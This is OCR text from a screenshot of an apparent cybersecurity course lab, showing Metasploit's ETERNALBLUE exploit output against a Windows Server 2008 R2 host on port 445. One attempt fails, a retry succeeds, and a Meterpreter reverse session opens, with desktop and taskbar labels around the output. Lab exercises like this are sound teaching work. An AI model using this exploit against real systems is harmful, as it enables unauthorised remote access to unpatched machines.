 Attacker Kali - External Workstation on CY301-PHURL001 - Virtual Machine Connection
File Action Media Clipboard View Help
Recycle Bin
Applications Places Terminal Mon 01:07 1
Acrobat
Reader
ION
Y
Terminal
File Edit View Search Terminal Help
[*] 192.168.10.11:445 - Sending last fragment of exploit packet!
[*] 192.168.10.11:445 - Receiving response from exploit packet
[+] 192.168.10.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.10.11:445 - Sending egg to corrupted connection.
[*] 192.168.10.11:445 - Triggering free of corrupted buffer.
[-] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.10.11:445 - Connecting to target for exploitation.
[+] 192.168.10.11:445 - Connection established for exploitation.
[+] 192.168.10.11:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.10.11:445 - CORE raw buffer dump (36 bytes)
[*] 192.168.10.11:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.10.11:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 192.168.10.11:445 - 0x00000020 37 36 30 30 7600
[+] 192.168.10.11:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.10.11:445 - Trying exploit with 22 Groom Allocations.
[*] 192.168.10.11:445 - Sending all but last fragment of exploit packet
[*] 192.168.10.11:445 - Starting non-paged pool grooming
[+] 192.168.10.11:445 - Sending SMBv2 buffers
[+] 192.168.10.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.10.11:445 - Sending final SMBv2 buffers.
[*] 192.168.10.11:445 - Sending last fragment of exploit packet!
[*] 192.168.10.11:445 - Receiving response from exploit packet
[+] 192.168.10.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.10.11:445 - Sending egg to corrupted connection.
[*] 192.168.10.11:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.217.2
[*] Meterpreter session 1 opened (192.168.217.3:30123 -> 192.168.217.2:39037) at 2022-11-21 01:01:21 -0500
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
KALI
Nmap -
Zenmap GUI
Nutanix SSR
Wireshark
Google
Chrome
VM - Kali
Login info
VMware
Workstati...
Help Desk:
u.edu
Hyper-V Manager
Windows Server 20...
Attacker Kali - Exter...
pFsense - Firewall 6...
VMware Workstatio...
1:07 AM
11/21/2022